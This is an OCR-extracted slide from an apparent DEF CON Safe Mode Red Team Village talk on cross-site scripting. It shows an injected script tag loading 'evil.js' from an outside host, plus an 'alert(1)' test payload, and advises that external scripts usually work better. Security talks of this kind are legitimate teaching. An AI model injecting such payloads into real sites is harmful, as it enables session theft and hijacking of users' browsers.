 RED TEAM VILLAGE
External Scripts
• <script
src=“https://www.doyler.net/evil.js></script>
• <script>alert(1)</script>
• If possible, usually better to go with an external
script
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL